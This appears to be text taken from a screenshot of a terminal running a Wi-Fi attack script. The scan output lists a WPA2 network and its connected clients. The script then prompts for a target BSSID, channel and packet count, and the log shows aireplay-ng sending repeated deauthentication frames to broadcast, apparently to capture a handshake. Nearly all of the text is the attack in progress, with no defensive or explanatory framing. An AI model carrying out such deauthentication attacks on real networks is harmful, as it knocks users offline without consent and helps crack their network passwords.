 Shell No. 1
mount-...
CH 11 ][ Elapsed: 42 s ][ 2020-07-27 15:13
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI MANUFACTURER
00:1E:A6:DF:52:00 -39 29 1534 44 10 270 WPA2 CCMP PSK Evil Town Best IT World (India) Pvt. Ltd.
BSSID STATION PWR Rate Lost Frames Notes Probes
00:1E:A6:DF:52:00 00:E0:4C:07:E3:31 -30 54e-54e 1649 959
00:1E:A6:DF:52:00 BC:2F:3D:E8:BC:25 -46 0e- 0e 499 150
Quitting...
Enter the bssid of the target?
00:1E:A6:DF:52:00
Enter the channel of the network?
10
Enter the path of the output file ?
/home/evil
Enter the number of the packets [1-10000] ( 0 for un
the number of the packets Depends on the Distance Be
5000
aireplay-ng
15:15:39 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:40 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:41 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]
15:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [00:1E:A6:DF:52:00]